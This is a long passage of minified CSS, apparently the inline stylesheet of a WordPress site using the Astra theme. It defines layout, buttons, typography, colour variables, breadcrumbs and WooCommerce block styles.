.ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}.ast-author-box img.avatar{margin:0;}@media (min-width:921px){.ast-author-box img.avatar{width:100px;height:100px;}.ast-author-box{column-gap:50px;}}@media (max-width:921px){.ast-author-avatar{margin-top:20px;}}@media (min-width:922px){.ast-author-box{align-items:center;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(17px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(17px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:4/3;width:100%;}.ast-article-post .post-thumb-img-content img{object-fit:cover;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}.ast-archive-entry-banner[data-post-type="post"]{text-align:left;justify-content:center;min-height:300px;padding-top:0em;padding-right:3em;padding-bottom:2em;padding-left:3em;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{width:100%;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{color:var(--ast-global-color-2);font-weight:600;font-size:58px;font-size:3.625rem;}.ast-page-builder-template .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:100%;}.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:not(:last-child){margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:last-child{margin-bottom:0;}.ast-archive-entry-banner[data-post-type="post"][data-banner-background-type="custom"]{background-image:linear-gradient(to right,var(--ast-global-color-4),var(--ast-global-color-4)),url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}@media (min-width:922px){.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;padding-left:0;padding-right:0;}}@media (max-width:921px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{padding-left:0;padding-right:0;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:40px;font-size:2.5rem;}}@media (max-width:544px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:26px;font-size:1.625rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > 